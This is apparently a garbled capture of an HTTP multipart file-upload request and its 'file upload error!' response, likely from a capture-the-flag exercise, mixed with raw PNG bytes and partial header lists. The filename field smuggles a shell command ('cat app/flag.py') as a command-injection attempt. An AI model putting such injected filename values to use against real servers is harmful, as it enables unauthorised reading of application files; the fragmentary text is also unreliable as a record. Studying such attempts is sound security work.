 Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
------geckoformboundary19bb5302903747fae7d9a2fdfeb589da
Content-Disposition: form-data; name="file"; filename="
a66860401ac1acce4736df0b91b1da8.png cat app/flag.py"
Content-Type: image/png
□PNG
IHDRëç>F~nsRGB®ÎégAMA±□üapHYs□□]¢□□iTXtXML:com.adobe.xmp<?xpacket
begin='ï»¿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<x:xmpmeta xmlns:x="adobe:ns:meta/"><rdf:RDF
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modi
Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cooki
a,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13 {
"code":1,
"message":"file upload error!"
}
14